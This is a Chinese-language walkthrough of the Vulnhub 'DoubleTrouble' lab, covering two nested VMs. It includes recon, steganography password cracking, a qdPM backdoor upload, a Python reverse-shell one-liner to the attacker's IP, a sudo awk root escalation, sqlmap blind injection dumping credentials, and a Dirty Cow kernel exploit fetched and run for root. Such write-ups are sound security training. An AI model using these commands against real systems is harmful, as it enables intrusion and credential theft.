0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.6
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 08:05 CST
Nmap scan report for loly.lc (192.168.10.4)
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6afed61723cb90792bb12d3753974658 (RSA)
| 256 5bc468d18959d748b096f311871c08ac (ECDSA)
|_ 256 613966881d8ff1d040611e99c51a1ff4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: qdPM | Login
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:EA:1E:B0 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.41 seconds
发现了一个 22 (SSH) 端口和 80 (HTTP) 端口,先看网页

发现网页是现成的程序,并且这个版本有漏洞可以利用

利用漏洞需要用户名和密码,目前还没有
继续扫描网页
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.4/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 23 08:07:21 2023
URL_BASE: http://192.168.10.4/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.4/ ----
==> DIRECTORY: http://192.168.10.4/backups/
==> DIRECTORY: http://192.168.10.4/batch/
==> DIRECTORY: http://192.168.10.4/core/
==> DIRECTORY: http://192.168.10.4/css/
+ http://192.168.10.4/favicon.ico (CODE:200|SIZE:894)
==> DIRECTORY: http://192.168.10.4/images/
+ http://192.168.10.4/index.php (CODE:200|SIZE:5810)
==> DIRECTORY: http://192.168.10.4/install/
==> DIRECTORY: http://192.168.10.4/js/
+ http://192.168.10.4/robots.txt (CODE:200|SIZE:26)
==> DIRECTORY: http://192.168.10.4/secret/
+ http://192.168.10.4/server-status (CODE:403|SIZE:277)
==> DIRECTORY: http://192.168.10.4/sf/
==> DIRECTORY: http://192.168.10.4/template/
==> DIRECTORY: http://192.168.10.4/uploads/
---- Entering directory: http://192.168.10.4/backups/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/batch/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/core/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/ ----
==> DIRECTORY: http://192.168.10.4/install/actions/
==> DIRECTORY: http://192.168.10.4/install/css/
==> DIRECTORY: http://192.168.10.4/install/images/
+ http://192.168.10.4/install/index.php (CODE:200|SIZE:1815)
==> DIRECTORY: http://192.168.10.4/install/lib/
==> DIRECTORY: http://192.168.10.4/install/modules/
---- Entering directory: http://192.168.10.4/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/secret/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/sf/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/template/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/actions/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.10.4/install/modules/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Thu Feb 23 08:07:25 2023
DOWNLOADED: 9224 - FOUND: 5
在 /secret 目录下发现了一张图片,盲猜里面有隐写,但用 steghide 解包提示密码不对
┌──(root㉿azwhikaru)-[~]
└─# steghide info doubletrouble.jpg
"doubletrouble.jpg":
format: jpeg
capacity: 4.7 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
steghide: could not extract any data with that passphrase!
这里需要用到另一个工具 stegseek,用来破解 steghide 隐写的密码
┌──(root㉿azwhikaru)-[~]
└─# stegseek doubletrouble.jpg /home/azwhikaru/Desktop/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "92camaro"
[i] Original filename: "creds.txt".
[i] Extracting to "doubletrouble.jpg.out".
用 Kali 自带的 rockyou 字典破解,得到的输出内容里就是用户名和密码了
┌──(root㉿azwhikaru)-[~]
└─# cat doubletrouble.jpg.out
otisrush@localhost.com
otis666
在网页端使用用户名和密码登录成功,看来可以继续利用之前的漏洞了
┌──(root㉿azwhikaru)-[~]
└─# python 50944.py -url http://192.168.10.4/ -u otisrush@localhost.com -p otis666
You are not able to use the designated admin account because they do not have a myAccount page.
The DateStamp is 2023-02-22 18:19
Backdoor uploaded at - > http://192.168.10.4/uploads/users/915147-backdoor.php?cmd=whoami
上传了一个后门程序到网站,可以用来操作远程命令执行。现在还需要反弹 Shell,发现靶机拥有 Python 环境,用 Python 反弹 Shell
http://192.168.10.4/uploads/users/915147-backdoor.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.10.5%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27
# python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.10.5%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27
得到反弹的 Shell 之后,发现默认用户是 www,同时发现 /home 目录是空的,看来需要提权。通过 sudo -l 查看可以执行的 sudo 命令时发现了 awk,可以用于提权
$ sudo awk 'BEGIN {system("/bin/sh")}'
sudo awk 'BEGIN {system("/bin/sh")}'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
提权成功后进入 /root 目录,发现套娃的第二个虚拟机镜像,搭建 HTTP 服务器导出它
# ls /root
ls /root
doubletrouble.ova
# python -m SimpleHTTPServer
python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
导出后再次创建虚拟机,新的靶机地址为 192.168.10.6,攻击机地址不变
继续用 Nmap 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.6
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-23 08:29 CST
Nmap scan report for 192.168.10.6
Host is up (0.00047s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)
| ssh-hostkey:
| 1024 e84f84fc7a20378b2bf314a9549eb70f (DSA)
| 2048 0c1050f5a2d874f194c560d71a78a4e6 (RSA)
|_ 256 050395760c7facdbb299137e9c26cad1 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Debian)
MAC Address: 08:00:27:2A:55:9E (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.76 seconds
只有两个端口,和刚才一样。先看网页

网页上只有一个简单的登录,用刚才的用户名和密码无法登录。再次扫描网站目录,无果
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.6/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Feb 23 08:31:04 2023
URL_BASE: http://192.168.10.6/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.6/ ----
+ http://192.168.10.6/cgi-bin/ (CODE:403|SIZE:288)
+ http://192.168.10.6/index.php (CODE:200|SIZE:615)
+ http://192.168.10.6/server-status (CODE:403|SIZE:293)
-----------------
END_TIME: Thu Feb 23 08:31:06 2023
DOWNLOADED: 4612 - FOUND: 3
猜测网站登录部分存在 SQL 注入,使用 Sqlmap 扫描后发现存在基于时间的盲注
┌──(root㉿azwhikaru)-[~]
└─# sqlmap -u "http://192.168.10.6/index.php" --forms
···
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=cVcz' AND (SELECT 1925 FROM (SELECT(SLEEP(5)))vAsB) AND 'IqBP'='IqBP&psw=&btnLogin=Login
---
用 Sqlmap dump 出当前数据库的名称
┌──(root㉿azwhikaru)-[~]
└─# sqlmap -u "http://192.168.10.6/index.php" --forms --current-db
···
current database: 'doubletrouble'
用 Sqlmap dump 出当前数据库的表项
┌──(root㉿azwhikaru)-[~]
└─# sqlmap -u "http://192.168.10.6/index.php" --forms -D doubletrouble --tables
···
Database: doubletrouble
[1 table]
+-------+
| users |
+-------+
最后 dump 出数据库的所有内容
┌──(root㉿azwhikaru)-[~]
└─# sqlmap -u "http://192.168.10.6/index.php" --forms -D doubletrouble -T users --dump
···
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1 | montreux |
| ZubZub99 | clapton |
+----------+----------+
获得了两个用户名和密码,但依旧无法登录网页,猜测是 SSH 的用户名和密码。用 clapton:ZubZub99 成功登录 SSH
Connecting to 192.168.10.6:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
/usr/bin/xauth: file /home/clapton/.Xauthority does not exist
clapton@doubletrouble:~$ uname -a
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
clapton@doubletrouble:~$ whoami
clapton
clapton@doubletrouble:~$ id
uid=1000(clapton) gid=1000(clapton) groups=1000(clapton)
先获得了 user flag
clapton@doubletrouble:~$ ls
user.txt
clapton@doubletrouble:~$ cat user.txt
6CEA7A737C7C651F6DA7669109B5FB52
随后需要提权。结合之前看到的内核版本比较老 (3.2.0),可以使用 Dirty Cow
clapton@doubletrouble:/tmp$ wget http://192.168.10.5:8000/dirty.c
--2023-02-22 18:54:23-- http://192.168.10.5:8000/dirty.c
Connecting to 192.168.10.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[====================================================================================================================================================================================================================================>] 4,815 --.-K/s in 0s
2023-02-22 18:54:23 (835 MB/s) - `dirty.c' saved [4815/4815]
clapton@doubletrouble:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
clapton@doubletrouble:/tmp$ chmod a+x ./dirty
clapton@doubletrouble:/tmp$ ./dirty
Please enter the new password:
Complete line:
firefart:fijoB5ycaIoR6:0:0:pwned:/root:/bin/bash
mmap: 7fd63d7e4000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'Qwer1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'Qwer1234'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
成功获得了一个带有 root 权限的 firefart 用户,登录后成功获得 flag
clapton@doubletrouble:/tmp$ su - firefart
Password:
firefart@doubletrouble:~# ls /root
logdel2 root.txt
firefart@doubletrouble:~# cat /root/root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21
0x02 总结
题目不难,但是略微繁琐
标签:http,10.4,scan,DOUBLETROUBLE,192.168,----,Vulnhub,root From: https://www.cnblogs.com/azwhikaru/p/17151318.html